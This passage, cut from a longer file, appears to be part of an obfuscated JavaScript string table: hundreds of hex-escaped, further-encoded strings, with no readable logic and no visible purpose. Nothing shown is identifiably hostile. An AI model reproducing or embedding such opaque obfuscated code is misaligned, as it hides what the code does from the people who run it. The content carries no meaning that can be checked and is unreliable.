x62\x67\x74\x63\x56\x43\x6b\x6e\x57\x35\x4f','\x57\x35\x57\x76\x57\x52\x76\x58\x57\x51\x65','\x57\x51\x52\x64\x4f\x6d\x6b\x4b\x78\x6d\x6b\x6a','\x66\x4c\x6a\x58\x57\x52\x46\x64\x55\x57','\x35\x42\x36\x4f\x36\x7a\x49\x39\x35\x41\x32\x76','\x57\x52\x33\x63\x4e\x6d\x6f\x6f\x73\x75\x6d','\x57\x35\x6e\x54\x74\x33\x42\x64\x48\x57','\x44\x74\x76\x66\x74\x6d\x6f\x7a','\x57\x34\x46\x64\x55\x62\x5a\x64\x54\x38\x6b\x41','\x57\x36\x61\x6a\x57\x4f\x74\x64\x4f\x4c\x30','\x57\x51\x48\x39\x57\x52\x58\x52\x57\x52\x47','\x43\x33\x48\x71\x57\x50\x70\x63\x54\x47','\x57\x4f\x64\x64\x55\x53\x6b\x4c\x7a\x53\x6b\x65','\x42\x43\x6b\x38\x7a\x4a\x69\x57','\x66\x6d\x6b\x49\x57\x52\x4f\x53\x67\x57','\x57\x50\x64\x63\x4f\x43\x6f\x4d\x57\x36\x6c\x63\x55\x47','\x35\x50\x2b\x47\x35\x4f\x6b\x4a\x36\x6a\x6f\x6c','\x57\x34\x46\x64\x4a\x74\x64\x64\x4b\x6d\x6b\x61','\x64\x58\x75\x56\x57\x35\x6c\x63\x54\x47','\x6a\x53\x6b\x50\x57\x52\x69\x6b\x6b\x71','\x57\x52\x34\x50\x57\x34\x61\x51\x69\x57','\x57\x4f\x31\x35\x57\x50\x76\x4a\x57\x51\x6d','\x46\x75\x72\x46\x57\x52\x74\x63\x54\x71','\x57\x34\x42\x63\x4d\x68\x50\x46','\x57\x4f\x2f\x63\x4e\x6d\x6f\x74\x74\x4b\x53','\x42\x53\x6b\x76\x57\x4f\x6e\x35\x57\x51\x75','\x6c\x57\x6d\x39\x6f\x53\x6b\x76','\x36\x6b\x59\x6d\x35\x35\x67\x77\x35\x41\x67\x79','\x57\x37\x65\x58\x57\x35\x42\x63\x55\x53\x6b\x44','\x7a\x53\x6b\x73\x57\x34\x4f\x34\x57\x50\x4f','\x41\x78\x62\x77\x57\x52\x6c\x63\x51\x71','\x57\x35\x42\x64\x55\x61\x52\x64\x50\x6d\x6b\x39','\x57\x4f\x48\x39\x73\x57\x31\x4b','\x57\x51\x56\x64\x50\x38\x6b\x66\x41\x53\x6b\x78','\x57\x50\x76\x58\x57\x52\x31\x33\x57\x52\x34','\x57\x52\x37\x63\x53\x53\x6f\x67\x57\x36\x70\x63\x49\x71','\x57\x37\x46\x64\x47\x43\x6b\x39\x41\x73\x38','\x72\x71\x78\x64\x49\x65\x6c\x63\x53\x61','\x35\x42\x2b\x5a\x35\x50\x51\x53\x35\x41\x32\x37','\x57\x35\x4c\x33\x76\x67\x74\x64\x56\x61','\x69\x65\x33\x64\x55\x6d\x6b\x31\x57\x36\x34','\x76\x30\x39\x64\x57\x50\x68\x63\x48\x71','\x57\x50\x76\x57\x57\x50\x39\x30\x57\x50\x43','\x36\x6a\x45\x44\x36\x69\x55\x5a\x35\x7a\x73\x75','\x57\x34\x65\x46\x57\x52\x68\x64\x48\x75\x79','\x41\x74\x78\x64\x4e\x32\x52\x63\x53\x61','\x35\x7a\x67\x4d\x35\x6c\x32\x7a\x35\x34\x36\x52','\x57\x52\x64\x63\x50\x43\x6f\x56\x57\x36\x68\x63\x51\x47','\x62\x78\x54\x32\x6d\x6d\x6b\x53','\x57\x52\x6d\x50\x62\x4e\x44\x48','\x57\x37\x50\x67\x75\x75\x70\x63\x4e\x61','\x67\x53\x6b\x46\x57\x52\x61\x2b\x62\x47','\x57\x37\x39\x4b\x74\x4b\x78\x63\x49\x71','\x36\x79\x63\x69\x35\x6c\x2b\x75\x35\x6c\x32\x6b','\x61\x32\x6c\x64\x4e\x53\x6b\x41\x57\x36\x4f','\x7a\x58\x5a\x64\x48\x65\x33\x64\x55\x57','\x6e\x4d\x54\x46\x57\x50\x37\x64\x48\x47','\x7a\x4d\x79\x33\x68\x30\x4b','\x35\x34\x32\x55\x35\x4f\x63\x2f\x35\x51\x55\x54','\x6c\x38\x6b\x70\x57\x51\x38\x71\x6f\x57','\x7a\x77\x39\x49\x57\x37\x70\x63\x47\x61','\x57\x52\x6d\x57\x69\x4c\x79','\x57\x50\x79\x41\x57\x36\x4b\x36\x6f\x57','\x35\x51\x41\x69\x35\x50\x4d\x57\x36\x69\x49\x76','\x57\x4f\x52\x64\x49\x43\x6f\x77\x57\x37\x62\x4e','\x41\x72\x68\x64\x47\x30\x74\x63\x47\x61','\x57\x52\x48\x42\x61\x53\x6b\x62\x57\x52\x57','\x36\x42\x51\x56\x35\x41\x63\x72\x35\x79\x67\x73','\x76\x6d\x6b\x72\x57\x34\x4b\x46\x57\x52\x79','\x57\x4f\x54\x65\x57\x37\x71\x45\x57\x50\x43','\x73\x38\x6b\x69\x77\x33\x62\x2f','\x44\x30\x39\x57\x57\x52\x4e\x63\x4a\x61','\x35\x7a\x6f\x31\x35\x37\x32\x79\x35\x41\x73\x6f','\x57\x4f\x58\x58\x66\x6d\x6b\x4a','\x44\x43\x6b\x79\x57\x34\x75\x2f','\x64\x53\x6b\x44\x45\x6d\x6b\x4e\x68\x71','\x6a\x77\x5a\x63\x49\x38\x6b\x58\x57\x35\x30','\x35\x51\x73\x63\x36\x7a\x51\x65\x36\x7a\x59\x73','\x57\x52\x71\x4f\x63\x67\x48\x66','\x72\x61\x50\x4c\x43\x53\x6f\x38','\x36\x6b\x59\x64\x36\x69\x59\x77\x35\x37\x77\x51','\x57\x35\x66\x45\x46\x4c\x4e\x63\x55\x71','\x57\x52\x5a\x63\x56\x53\x6f\x30\x57\x37\x68\x63\x4a\x57','\x73\x74\x33\x64\x4a\x77\x6c\x63\x4c\x71','\x70\x76\x48\x65\x57\x4f\x6c\x64\x4f\x71','\x57\x4f\x71\x64\x79\x43\x6f\x65\x67\x71','\x79\x59\x62\x42\x73\x6d\x6f\x52','\x66\x6d\x6b\x6c\x57\x50\x70\x64\x56\x6d\x6b\x4b','\x57\x37\x43\x78\x57\x36\x37\x63\x48\x53\x6b\x65','\x75\x43\x6b\x58\x57\x4f\x33\x63\x4a\x30\x43','\x57\x51\x78\x64\x4e\x38\x6b\x4e\x71\x43\x6b\x68','\x57\x4f\x4c\x37\x57\x51\x72\x49\x57\x52\x34','\x35\x50\x32\x6a\x35\x6c\x2b\x54\x35\x6c\x4d\x72','\x72\x53\x6b\x31\x57\x50\x37\x63\x56\x57','\x63\x31\x42\x64\x54\x6d\x6b\x73\x57\x35\x75','\x45\x4a\x4e\x64\x50\x4d\x6c\x64\x56\x71','\x57\x36\x38\x43\x57\x4f\x62\x66\x57\x50\x43','\x46\x71\x35\x52\x44\x43\x6f\x70','\x44\x43\x6b\x4d\x57\x50\x4e\x63\x51\x4e\x61','\x36\x7a\x4d\x30\x35\x79\x45\x4a\x36\x6c\x6b\x66','\x61\x75\x46\x63\x48\x6d\x6b\x77\x57\x35\x30','\x57\x52\x57\x6e\x79\x53\x6f\x65\x68\x57','\x57\x35\x6d\x30\x57\x50\x6d\x79\x77\x47','\x36\x7a\x51\x6d\x35\x79\x67\x38\x36\x6c\x63\x72','\x66\x78\x31\x42\x57\x51\x37\x64\x51\x47','\x57\x35\x46\x63\x4f\x6d\x6b\x61\x57\x37\x42\x63\x4c\x47','\x6f\x4e\x48\x34\x57\x51\x5a\x64\x51\x61','\x57\x35\x61\x6c\x57\x50\x52\x64\x4e\x4d\x75','\x57\x50\x58\x67\x66\x61','\x57\x35\x6c\x64\x50\x77\x7a\x47','\x57\x36\x53\x4b\x57\x51\x78\x64\x51\x31\x4f','\x72\x63\x52\x64\x4f\x4c\x70\x63\x4a\x57','\x6a\x6d\x6b\x73\x57\x4f\x53\x45\x6b\x47','\x79\x43\x6b\x76\x57\x34\x71\x38','\x57\x36\x71\x38\x57\x50\x53\x55\x78\x61','\x61\x63\x4b\x4c\x6a\x53\x6b\x33','\x6d\x31\x48\x70\x57\x50\x37\x64\x4f\x47','\x36\x6c\x41\x72\x36\x41\x67\x77\x35\x41\x77\x49','\x35\x42\x36\x72\x35\x79\x41\x6f\x35\x51\x55\x62','\x57\x4f\x54\x36\x66\x43\x6b\x79\x57\x4f\x57','\x57\x36\x50\x2f\x72\x43\x6b\x5a\x76\x61','\x6b\x59\x34\x51\x6f\x6d\x6b\x50','\x57\x34\x70\x64\x4a\x53\x6b\x43\x73\x73\x4b','\x6f\x5a\x75\x45\x63\x6d\x6b\x6e','\x57\x35\x6d\x65\x57\x52\x33\x64\x54\x32\x71','\x57\x37\x66\x41\x71\x4e\x52\x63\x4c\x61','\x74\x38\x6b\x70\x57\x35\x43\x63','\x57\x36\x78\x63\x4b\x33\x44\x53\x57\x4f\x61','\x57\x4f\x30\x36\x57\x37\x61\x7a\x6a\x57','\x74\x4b\x39\x62\x57\x36\x5a\x63\x4a\x61','\x57\x52\x61\x48\x70\x75\x57','\x57\x36\x4f\x34\x57\x51\x33\x64\x51\x4c\x4b','\x42\x38\x6b\x43\x57\x4f\x58\x69\x57\x50\x53','\x57\x34\x56\x63\x51\x53\x6b\x4c\x57\x34\x42\x63\x50\x57','\x57\x52\x58\x72\x6e\x43\x6b\x61\x57\x52\x53','\x57\x37\x74\x64\x4f\x67\x31\x6a\x6f\x71','\x65\x4d\x66\x36\x67\x6d\x6b\x38','\x43\x38\x6b\x64\x57\x35\x47\x66\x57\x35\x57','\x6b\x38\x6b\x56\x57\x50\x4f\x71\x65\x47','\x79\x6d\x6b\x74\x57\x51\x70\x63\x4f\x77\x69','\x57\x37\x74\x64\x4f\x53\x6b\x33\x73\x61\x61','\x57\x36\x78\x64\x4a\x74\x64\x64\x47\x6d\x6b\x61','\x57\x35\x4a\x63\x55\x4b\x2f\x63\x54\x53\x6f\x61','\x57\x36\x70\x64\x4c\x4c\x4c\x74\x57\x50\x69','\x57\x36\x4f\x69\x57\x50\x75\x32\x73\x57','\x79\x63\x6a\x44\x74\x53\x6f\x46','\x57\x52\x56\x64\x50\x38\x6b\x68\x7a\x71','\x42\x53\x6b\x73\x57\x52\x62\x6f\x57\x51\x61','\x57\x4f\x5a\x64\x51\x38\x6f\x4a\x57\x37\x38','\x57\x36\x4a\x63\x54\x53\x6b\x4a\x57\x36\x4e\x63\x54\x71','\x57\x50\x58\x71\x57\x50\x31\x7a\x57\x51\x38','\x77\x43\x6b\x6c\x57\x51\x6a\x4e\x57\x51\x43','\x6f\x4c\x58\x6e\x68\x71','\x57\x36\x7a\x33\x78\x65\x70\x63\x49\x57','\x57\x36\x33\x63\x4d\x4e\x72\x4a\x57\x52\x65','\x43\x66\x66\x47\x57\x34\x74\x63\x52\x71','\x57\x36\x33\x64\x56\x67\x39\x42\x70\x61','\x57\x52\x43\x61\x73\x53\x6f\x45\x62\x71','\x35\x42\x2b\x33\x35\x34\x2b\x4b\x36\x7a\x4d\x46','\x57\x51\x4c\x64\x61\x72\x78\x63\x53\x61','\x6b\x31\x64\x63\x4f\x6d\x6b\x43\x57\x36\x75','\x76\x53\x6b\x62\x42\x5a\x47\x4c','\x74\x59\x64\x64\x53\x68\x64\x64\x54\x71','\x65\x74\x71\x2b\x57\x35\x64\x63\x4d\x71','\x57\x50\x38\x6a\x45\x38\x6f\x70\x62\x61','\x36\x7a\x55\x30\x35\x79\x45\x4b\x35\x42\x49\x4d','\x57\x35\x38\x38\x57\x52\x38\x32\x79\x61','\x6a\x5a\x53\x51\x65\x43\x6b\x36','\x76\x43\x6b\x4f\x57\x50\x4e\x63\x52\x33\x71','\x57\x4f\x50\x2f\x57\x34\x4f\x36','\x35\x41\x2b\x7a\x35\x79\x45\x2b\x36\x7a\x36\x55','\x57\x37\x37\x64\x4b\x74\x6c\x64\x50\x53\x6b\x4f','\x57\x52\x6c\x64\x4a\x6d\x6f\x4e\x57\x37\x48\x39','\x36\x7a\x51\x58\x35\x51\x59\x50\x35\x79\x6b\x67','\x57\x51\x79\x66\x7a\x43\x6f\x2b\x6c\x47','\x57\x51\x70\x63\x47\x38\x6f\x2f\x57\x36\x70\x63\x55\x47','\x57\x35\x52\x64\x4a\x67\x62\x4a\x67\x71','\x68\x31\x5a\x63\x50\x6d\x6b\x67\x57\x37\x38','\x73\x38\x6b\x30\x57\x51\x6e\x62\x57\x51\x79','\x57\x50\x46\x64\x50\x38\x6f\x43\x57\x36\x54\x32','\x57\x36\x72\x58\x70\x53\x6f\x4f\x79\x47','\x57\x37\x6c\x63\x4b\x66\x74\x63\x4e\x43\x6f\x62','\x57\x36\x2f\x64\x53\x68\x35\x6f\x57\x52\x61','\x72\x74\x78\x64\x47\x32\x37\x63\x49\x71','\x57\x35\x52\x63\x4d\x67\x2f\x63\x4d\x6d\x6f\x37','\x57\x37\x6d\x62\x57\x50\x64\x64\x4c\x32\x61','\x35\x42\x51\x42\x35\x41\x36\x72\x35\x6c\x59\x78','\x79\x65\x53\x73\x6f\x4c\x53','\x57\x52\x56\x63\x4f\x43\x6f\x66\x44\x4d\x4f','\x78\x73\x76\x78\x43\x6d\x6f\x51','\x57\x37\x4e\x64\x4e\x73\x52\x64\x48\x61','\x73\x38\x6b\x78\x57\x51\x68\x63\x53\x66\x57','\x70\x53\x6b\x66\x72\x43\x6b\x43\x6f\x47','\x57\x52\x31\x66\x70\x74\x56\x63\x4e\x61','\x35\x50\x32\x70\x35\x42\x36\x49\x35\x79\x41\x6e','\x73\x5a\x70\x64\x4d\x77\x42\x64\x48\x61','\x57\x50\x6e\x52\x57\x37\x75\x4b\x57\x52\x30','\x42\x53\x6b\x78\x57\x37\x79\x62\x57\x35\x4f','\x35\x79\x4d\x70\x35\x42\x55\x55\x35\x4f\x6f\x45','\x46\x6d\x6b\x6c\x57\x35\x43\x2b\x57\x37\x79','\x57\x34\x35\x37\x46\x68\x74\x64\x4c\x61','\x70\x77\x66\x33\x67\x6d\x6b\x34','\x57\x50\x76\x65\x73\x43\x6f\x44\x6a\x57','\x57\x37\x6a\x54\x76\x68\x42\x64\x51\x71','\x57\x50\x6d\x73\x57\x37\x61\x30\x69\x57','\x79\x68\x7a\x63\x57\x51\x46\x63\x48\x57','\x57\x52\x6a\x4b\x79\x4a\x31\x73','\x36\x79\x41\x67\x35\x4f\x67\x72\x35\x41\x36\x6d','\x35\x41\x77\x55\x35\x79\x41\x56\x36\x6a\x73\x2f','\x57\x4f\x4b\x58\x69\x66\x31\x4a','\x57\x37\x6e\x39\x71\x30\x56\x64\x51\x61','\x57\x37\x48\x55\x74\x53\x6b\x58\x76\x61','\x6b\x31\x70\x64\x50\x38\x6b\x69\x57\x35\x65','\x67\x73\x34\x64\x57\x37\x2f\x63\x49\x71','\x57\x51\x4a\x63\x48\x38\x6f\x73\x76\x30\x53','\x42\x38\x6b\x6a\x42\x68\x48\x53','\x57\x34\x47\x78\x57\x51\x65\x6c\x45\x47','\x35\x50\x55\x51\x35\x50\x55\x42\x35\x35\x67\x6f','\x36\x42\x4d\x65\x35\x6c\x32\x48\x35\x42\x36\x2b','\x57\x35\x30\x47\x57\x4f\x76\x41\x57\x51\x38','\x6f\x4e\x78\x64\x4b\x38\x6b\x78\x57\x37\x38','\x77\x43\x6b\x2b\x57\x50\x78\x63\x4f\x66\x4b','\x57\x35\x33\x64\x4f\x66\x62\x4c\x6b\x47','\x46\x5a\x74\x64\x4e\x67\x74\x63\x4b\x47','\x57\x36\x4e\x64\x53\x43\x6b\x39\x41\x4a\x47','\x79\x77\x76\x6c\x57\x34\x68\x63\x47\x71','\x57\x4f\x56\x64\x4a\x6d\x6f\x58\x57\x34\x58\x73','\x42\x38\x6b\x38\x57\x51\x6a\x77\x57\x51\x65','\x44\x66\x48\x72\x57\x51\x47','\x35\x50\x36\x47\x35\x41\x49\x6e\x35\x35\x63\x78','\x57\x50\x2f\x63\x55\x38\x6f\x31\x76\x32\x34','\x57\x37\x46\x64\x4d\x49\x68\x64\x49\x38\x6b\x77','\x57\x52\x48\x43\x67\x6d\x6b\x44\x57\x51\x30','\x57\x35\x65\x65\x57\x36\x33\x63\x47\x6d\x6b\x48','\x57\x35\x42\x63\x4f\x31\x4c\x73\x57\x52\x79','\x57\x4f\x5a\x63\x4b\x43\x6f\x4e\x57\x37\x2f\x63\x51\x47','\x46\x4d\x54\x78\x57\x52\x56\x63\x56\x57','\x77\x4c\x75\x2b\x61\x32\x43','\x42\x38\x6b\x2f\x57\x51\x68\x63\x4e\x33\x65','\x57\x36\x69\x55\x57\x35\x37\x63\x4c\x38\x6b\x34','\x35\x50\x32\x46\x35\x36\x32\x46\x36\x6c\x51\x70','\x78\x76\x66\x57','\x57\x51\x54\x52\x65\x53\x6b\x4e\x57\x52\x57','\x35\x7a\x6b\x2b\x36\x7a\x51\x6e\x35\x34\x59\x74','\x57\x50\x56\x63\x54\x43\x6f\x58\x79\x30\x79','\x79\x74\x70\x64\x4c\x67\x56\x64\x4e\x71','\x57\x36\x56\x63\x4d\x76\x37\x63\x50\x71\x61','\x72\x63\x76\x57\x77\x43\x6f\x59','\x57\x51\x6c\x64\x51\x38\x6b\x32\x7a\x53\x6b\x6b','\x63\x32\x68\x64\x49\x6d\x6b\x58\x57\x35\x30','\x35\x42\x55\x68\x35\x41\x32\x47\x35\x6c\x36\x5a','\x42\x4c\x66\x5a\x57\x37\x78\x63\x4e\x57','\x77\x38\x6b\x64\x57\x52\x76\x48','\x42\x38\x6b\x43\x57\x35\x69\x72\x57\x36\x38','\x35\x51\x45\x5a\x35\x34\x2b\x4b\x36\x7a\x55\x65','\x57\x34\x44\x36\x44\x4b\x37\x64\x49\x47','\x46\x6d\x6b\x5a\x57\x37\x30\x68\x57\x52\x79','\x57\x37\x42\x64\x48\x4e\x48\x69\x6e\x47','\x57\x50\x54\x53\x69\x72\x68\x63\x4d\x57','\x57\x50\x4f\x69\x45\x53\x6f\x71\x6d\x71','\x74\x66\x50\x52\x57\x36\x68\x63\x4c\x61','\x57\x52\x6e\x57\x57\x52\x31\x43\x57\x4f\x61','\x75\x68\x39\x49\x57\x52\x78\x63\x4b\x71','\x68\x6d\x6b\x61\x73\x38\x6b\x62\x6d\x61','\x57\x36\x35\x36\x42\x75\x74\x64\x4a\x71','\x57\x51\x31\x34\x61\x47','\x6c\x30\x70\x64\x4d\x6d\x6b\x33\x57\x36\x71','\x57\x52\x70\x63\x4c\x53\x6f\x47\x71\x77\x30','\x57\x52\x75\x76\x64\x4e\x44\x71','\x36\x6a\x73\x2f\x35\x42\x59\x55\x35\x37\x77\x51','\x7a\x73\x70\x64\x47\x4b\x52\x64\x53\x61','\x77\x43\x6b\x31\x57\x37\x65\x46\x57\x34\x71','\x6a\x30\x66\x44\x57\x52\x4e\x64\x54\x61','\x61\x53\x6f\x41\x57\x36\x53\x41\x6b\x57','\x77\x65\x7a\x32\x57\x36\x56\x63\x53\x71','\x6b\x65\x48\x33\x57\x4f\x42\x64\x4d\x47','\x7a\x47\x79\x62\x71\x38\x6f\x42\x57\x52\x68\x63\x4f\x6d\x6f\x68\x63\x32\x43\x50\x67\x49\x61','\x57\x50\x6d\x35\x57\x35\x75\x52\x68\x61','\x46\x68\x50\x45\x57\x50\x74\x63\x4f\x47','\x57\x4f\x44\x66\x46\x5a\x66\x38','\x57\x37\x37\x4c\x53\x4f\x56\x4d\x4d\x35\x6c\x4c\x49\x35\x43','\x57\x51\x74\x63\x54\x53\x6f\x74\x42\x30\x30','\x57\x37\x42\x63\x4d\x30\x42\x63\x51\x53\x6f\x6a','\x35\x50\x59\x49\x35\x50\x55\x50\x35\x7a\x67\x70','\x6d\x78\x6c\x64\x52\x38\x6b\x2b\x57\x35\x71','\x64\x53\x6b\x75\x57\x51\x37\x64\x4c\x38\x6b\x4e','\x57\x37\x2f\x63\x54\x68\x68\x63\x4b\x49\x4b','\x57\x51\x79\x5a\x64\x4b\x62\x68','\x57\x4f\x5a\x63\x56\x53\x6f\x39\x57\x35\x2f\x63\x52\x71','\x62\x43\x6b\x45\x57\x52\x53\x30\x6f\x47','\x46\x43\x6b\x6f\x57\x34\x34\x65\x57\x4f\x61','\x46\x59\x6a\x34\x43\x43\x6f\x77','\x57\x35\x71\x6d\x57\x51\x64\x64\x56\x4b\x4f','\x73\x43\x6b\x4f\x57\x4f\x56\x63\x4f\x57','\x57\x52\x6c\x64\x56\x53\x6b\x65\x41\x6d\x6b\x6f','\x57\x36\x31\x44\x79\x33\x4a\x63\x48\x57','\x36\x7a\x49\x36\x36\x69\x49\x4f\x35\x79\x4d\x6f','\x36\x6b\x59\x41\x35\x35\x63\x51\x35\x41\x63\x30','\x41\x53\x6b\x75\x57\x4f\x56\x63\x4a\x77\x69','\x7a\x5a\x42\x64\x4a\x76\x52\x64\x53\x47','\x57\x4f\x72\x64\x68\x47\x68\x63\x52\x61','\x57\x36\x6c\x63\x4e\x33\x62\x64\x57\x52\x79','\x35\x41\x59\x6d\x35\x42\x36\x74\x35\x37\x77\x38','\x71\x53\x6b\x6f\x57\x51\x57\x44\x6c\x71','\x57\x52\x4a\x64\x56\x53\x6f\x79\x57\x36\x58\x39','\x74\x53\x6b\x47\x57\x37\x79\x70\x57\x36\x38','\x36\x6a\x45\x64\x35\x50\x45\x6e\x35\x4f\x67\x4a','\x57\x37\x72\x53\x75\x53\x6b\x4e\x73\x71','\x57\x4f\x4e\x64\x4e\x43\x6f\x65\x57\x34\x48\x71','\x71\x75\x6a\x56\x57\x37\x2f\x63\x4a\x47','\x46\x59\x46\x64\x47\x4b\x6c\x63\x47\x71','\x57\x51\x43\x61\x7a\x53\x6f\x4e\x68\x71','\x73\x6d\x6b\x61\x57\x4f\x4e\x63\x4f\x33\x30','\x65\x6d\x6b\x63\x71\x43\x6b\x48\x67\x57','\x44\x38\x6b\x4b\x74\x68\x48\x76','\x41\x53\x6b\x75\x45\x76\x6a\x56','\x45\x6d\x6b\x6a\x57\x4f\x66\x58\x57\x52\x4b','\x57\x34\x35\x42\x65\x43\x6f\x68\x78\x71','\x57\x4f\x52\x64\x49\x43\x6f\x5a\x57\x34\x50\x58','\x45\x61\x68\x64\x4f\x30\x42\x64\x4a\x61','\x57\x35\x50\x50\x6e\x53\x6f\x79\x75\x47','\x64\x65\x37\x64\x48\x43\x6b\x74\x57\x37\x75','\x44\x4e\x57\x36\x68\x68\x4b','\x57\x37\x76\x50\x71\x53\x6b\x4f\x44\x57','\x35\x7a\x45\x31\x35\x50\x49\x6c\x36\x69\x49\x65','\x35\x7a\x6b\x62\x35\x41\x2b\x4f\x36\x7a\x36\x55','\x57\x34\x48\x45\x77\x4c\x42\x64\x4f\x57','\x74\x53\x6b\x63\x57\x52\x6c\x63\x54\x4d\x57','\x57\x50\x7a\x76\x64\x72\x46\x63\x52\x61','\x44\x53\x6b\x48\x57\x35\x47\x37\x57\x35\x71','\x57\x50\x69\x4a\x68\x75\x7a\x33','\x35\x50\x59\x6b\x35\x6c\x59\x4f\x35\x50\x36\x4e','\x77\x31\x44\x58\x57\x36\x47','\x57\x36\x37\x63\x4f\x31\x4e\x63\x53\x53\x6f\x66','\x78\x78\x76\x48\x57\x34\x5a\x63\x49\x71','\x43\x30\x4b\x58\x6a\x30\x79','\x6c\x33\x37\x64\x4e\x6d\x6b\x44\x57\x35\x6d','\x77\x38\x6b\x55\x79\x74\x47\x73','\x35\x7a\x6f\x49\x35\x37\x36\x50\x35\x41\x45\x76','\x67\x53\x6b\x78\x57\x50\x4f\x73\x6e\x47','\x79\x30\x39\x57\x57\x37\x64\x63\x54\x47','\x35\x50\x32\x72\x35\x51\x2b\x31\x35\x4f\x6b\x77','\x57\x35\x42\x63\x51\x31\x64\x63\x4c\x53\x6f\x61','\x57\x52\x76\x48\x6a\x73\x56\x63\x48\x61','\x64\x68\x78\x64\x4d\x43\x6b\x70\x57\x36\x75','\x57\x52\x4b\x74\x70\x32\x39\x38','\x71\x58\x5a\x64\x52\x68\x74\x63\x49\x61','\x44\x38\x6b\x6c\x57\x52\x42\x63\x4a\x4d\x65','\x57\x4f\x61\x51\x79\x53\x6f\x64\x6a\x57','\x57\x52\x44\x35\x57\x37\x71\x69\x57\x4f\x47','\x6c\x53\x6b\x6c\x57\x50\x33\x64\x56\x53\x6b\x6c','\x57\x4f\x56\x63\x56\x43\x6f\x51\x46\x4b\x30','\x57\x52\x4f\x4c\x72\x53\x6f\x34\x70\x57','\x57\x36\x4a\x64\x55\x53\x6b\x4f\x75\x63\x61','\x57\x52\x6a\x38\x57\x35\x71\x66\x57\x51\x53','\x36\x7a\x4d\x36\x35\x4f\x63\x75\x35\x41\x45\x73','\x46\x6d\x6b\x6a\x57\x37\x30\x6c\x57\x37\x61','\x57\x35\x4f\x61\x57\x4f\x62\x4f\x57\x4f\x65','\x57\x35\x71\x36\x57\x4f\x33\x64\x47\x4e\x4b','\x57\x36\x50\x4f\x74\x6d\x6b\x33\x42\x57','\x57\x52\x48\x52\x57\x35\x34\x78\x57\x4f\x47','\x57\x52\x35\x42\x69\x53\x6b\x4c\x57\x51\x4f','\x78\x64\x78\x64\x4e\x78\x78\x63\x48\x47','\x77\x43\x6b\x47\x79\x48\x47\x32','\x68\x76\x4a\x63\x4e\x53\x6b\x36\x57\x35\x4b','\x73\x59\x39\x4a\x79\x43\x6f\x42','\x76\x43\x6b\x4a\x57\x35\x43\x61\x57\x35\x4b','\x6d\x6d\x6b\x4e\x73\x6d\x6b\x64\x62\x57','\x76\x78\x31\x71\x57\x52\x5a\x63\x51\x61','\x57\x4f\x78\x64\x47\x53\x6b\x67\x42\x38\x6b\x32','\x57\x50\x2f\x64\x53\x53\x6f\x79\x57\x35\x62\x39','\x57\x37\x74\x64\x48\x6d\x6b\x36\x41\x57\x6d','\x57\x34\x78\x63\x55\x53\x6b\x49\x57\x37\x42\x63\x4c\x47','\x68\x4a\x61\x78\x6b\x43\x6b\x68','\x57\x37\x42\x64\x52\x6d\x6b\x70\x71\x74\x79','\x57\x34\x72\x42\x76\x33\x4a\x63\x55\x61','\x57\x4f\x72\x2f\x62\x4a\x46\x63\x4d\x71','\x57\x52\x52\x64\x4f\x43\x6b\x74\x42\x6d\x6b\x64','\x35\x7a\x67\x78\x35\x7a\x6f\x63\x36\x6a\x77\x33','\x57\x36\x46\x64\x53\x77\x54\x61\x57\x51\x38','\x35\x50\x59\x39\x35\x52\x6f\x69\x35\x52\x63\x67','\x36\x79\x55\x78\x35\x41\x36\x64\x35\x79\x45\x76','\x57\x51\x66\x36\x57\x50\x35\x70\x57\x52\x61','\x57\x35\x79\x6a\x57\x4f\x53\x30\x71\x71','\x57\x51\x6d\x4b\x45\x38\x6f\x4d\x61\x61','\x6e\x53\x6b\x34\x57\x52\x4b\x45\x6a\x47','\x66\x6d\x6b\x2b\x57\x51\x5a\x64\x4e\x38\x6b\x57','\x73\x53\x6b\x2b\x57\x36\x6d\x35\x57\x51\x6d','\x57\x34\x72\x71\x6e\x6d\x6f\x53\x45\x71','\x57\x51\x61\x70\x73\x43\x6f\x4b\x6d\x47','\x57\x36\x37\x63\x56\x6d\x6b\x79\x57\x37\x6c\x63\x50\x71','\x65\x66\x39\x39\x57\x51\x5a\x64\x4e\x57','\x57\x37\x62\x2f\x79\x4b\x5a\x63\x49\x57','\x62\x31\x70\x63\x47\x43\x6b\x45\x57\x34\x79','\x57\x37\x2f\x64\x49\x74\x46\x64\x4c\x43\x6b\x78','\x67\x30\x68\x64\x49\x43\x6b\x33\x57\x36\x38','\x36\x6a\x77\x4b\x35\x50\x4d\x43\x35\x7a\x67\x4e','\x57\x34\x4a\x64\x4a\x78\x62\x54\x57\x51\x6d','\x57\x51\x52\x64\x48\x38\x6b\x49\x44\x43\x6b\x59','\x63\x43\x6b\x34\x57\x51\x38\x7a\x6c\x57','\x57\x35\x74\x64\x4a\x66\x31\x32\x6f\x61','\x57\x35\x47\x30\x57\x50\x4c\x70\x57\x52\x65','\x57\x34\x61\x33\x57\x52\x39\x70\x57\x50\x6d','\x57\x34\x53\x46\x57\x35\x6c\x63\x48\x38\x6b\x49','\x57\x34\x52\x63\x47\x66\x4c\x69\x57\x52\x61','\x35\x7a\x63\x48\x35\x41\x32\x65\x36\x69\x49\x4f','\x57\x52\x4f\x6b\x6f\x33\x39\x37','\x57\x36\x53\x59\x57\x37\x33\x63\x4d\x43\x6b\x41','\x36\x79\x63\x72\x35\x42\x51\x59\x35\x41\x59\x4d','\x57\x37\x75\x2f\x57\x35\x52\x63\x50\x53\x6b\x42','\x61\x68\x56\x64\x53\x38\x6b\x59\x57\x35\x79','\x44\x4b\x4c\x43\x57\x35\x64\x63\x4e\x57','\x57\x4f\x76\x69\x57\x35\x71\x68\x57\x4f\x75','\x57\x51\x50\x5a\x57\x50\x50\x43\x57\x4f\x75','\x72\x4c\x4f\x79\x6a\x4d\x34','\x35\x79\x55\x33\x35\x79\x67\x43\x35\x52\x6b\x54','\x57\x52\x6c\x64\x51\x6d\x6f\x63\x57\x35\x6a\x59','\x57\x50\x37\x63\x4f\x53\x6f\x54\x57\x36\x37\x63\x4a\x47','\x57\x34\x6d\x65\x57\x35\x37\x63\x56\x38\x6b\x45','\x57\x51\x4c\x48\x57\x34\x4f\x4a\x57\x52\x43','\x68\x76\x46\x63\x56\x6d\x6b\x70\x57\x36\x4f','\x57\x51\x52\x63\x56\x6d\x6f\x50\x43\x66\x30','\x7a\x53\x6b\x39\x57\x51\x56\x63\x48\x78\x53','\x57\x52\x68\x64\x4f\x6d\x6b\x6a\x46\x53\x6b\x75','\x71\x49\x78\x64\x47\x32\x37\x63\x48\x47','\x57\x51\x42\x64\x51\x53\x6b\x54\x46\x6d\x6b\x49','\x6f\x59\x34\x48\x57\x35\x33\x63\x4a\x47','\x35\x50\x32\x6a\x35\x52\x41\x73\